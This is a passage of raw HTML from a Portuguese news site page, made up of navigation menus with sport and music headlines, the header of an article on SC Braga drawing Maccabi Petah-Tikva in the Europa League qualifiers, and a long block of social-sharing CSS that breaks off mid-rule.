                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/23/sc-braga-vence-nottingham-forest-e-fica-a-um-passo-dos-oitavos-da-liga-europa/"  rel="bookmark" class="td-image-wrap " title="SC Braga vence Nottingham Forest e fica a um passo dos ‘oitavos’ da Liga Europa" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/img_2796-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/img_2796-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/img_2796-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="SC Braga vence Nottingham Forest e fica a um passo dos ‘oitavos’ da Liga Europa" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/23/sc-braga-vence-nottingham-forest-e-fica-a-um-passo-dos-oitavos-da-liga-europa/"  rel="bookmark" title="SC Braga vence Nottingham Forest e fica a um passo dos ‘oitavos’ da Liga Europa">SC Braga vence Nottingham Forest e fica a um passo dos&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-270"><a href="https://pressnet.pt/category/musica/">Música</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "802";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "201";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://pressnet.pt/category/musica/">Todos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="29" href="https://pressnet.pt/category/musica/concertos/">Concertos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="28" href="https://pressnet.pt/category/musica/noticias/">Notícias</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" class="td-image-wrap " title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-34-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena">“Cats” regressa ao Porto para cinco dias de espetáculo no Super&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" class="td-image-wrap " title="Fernando Daniel atua no Forum Braga em dezembro" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg 218w, https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fernando Daniel atua no Forum Braga em dezembro" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" title="Fernando Daniel atua no Forum Braga em dezembro">Fernando Daniel atua no Forum Braga em dezembro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" class="td-image-wrap " title="Não és de ninguém, mas os Delfins são de todos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/12/img_1421-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Não és de ninguém, mas os Delfins são de todos" /></a></div>                <a href="https://pressnet.pt/category/musica/concertos/" class="td-post-category" >Concertos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" title="Não és de ninguém, mas os Delfins são de todos">Não és de ninguém, mas os Delfins são de todos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" class="td-image-wrap " title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png 218w, https://pressnet.pt/app/uploads/2025/11/image-90-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga">Delfins levam a Tour “U Outro Lado” ao Forum Braga</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pressnet.pt/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-71318" class="td-post-template-3 post-71318 post type-post status-publish format-standard has-post-thumbnail hentry category-desporto category-sc-braga tag-liga-europa tag-sc-braga tag-sporting-clube-de-braga td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pressnet.pt/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Desporto" class="entry-crumb" href="https://pressnet.pt/category/desporto/">Desporto</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Liga Europa: Sp. Braga encontra Maccabi Petah-Tikva na 2.ª pré-eliminatória</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://pressnet.pt/app/uploads/2022/02/liga-europa-1-scaled.jpg" data-caption=""><img width="1068" height="601" class="entry-thumb td-modal-image" src="https://pressnet.pt/app/uploads/2022/02/liga-europa-1-1068x601.jpg" srcset="https://pressnet.pt/app/uploads/2022/02/liga-europa-1-1068x601.jpg 1068w, https://pressnet.pt/app/uploads/2022/02/liga-europa-1-300x169.jpg 300w, https://pressnet.pt/app/uploads/2022/02/liga-europa-1-1024x576.jpg 1024w, https://pressnet.pt/app/uploads/2022/02/liga-europa-1-768x432.jpg 768w, https://pressnet.pt/app/uploads/2022/02/liga-europa-1-1536x864.jpg 1536w, https://pressnet.pt/app/uploads/2022/02/liga-europa-1-2048x1152.jpg 2048w, https://pressnet.pt/app/uploads/2022/02/liga-europa-1-696x392.jpg 696w, https://pressnet.pt/app/uploads/2022/02/liga-europa-1-747x420.jpg 747w" sizes="(max-width: 1068px) 100vw, 1068px" alt="" title="liga europa (1)"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://pressnet.pt/category/desporto/">Desporto</a></li><li class="entry-category"><a  href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a></li></ul>                <h1 class="entry-title">Liga Europa: Sp. Braga encontra Maccabi Petah-Tikva na 2.ª pré-eliminatória</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://pressnet.pt/author/redacao/">Redação</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-19T11:36:38+00:00" >June 19, 2024</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color 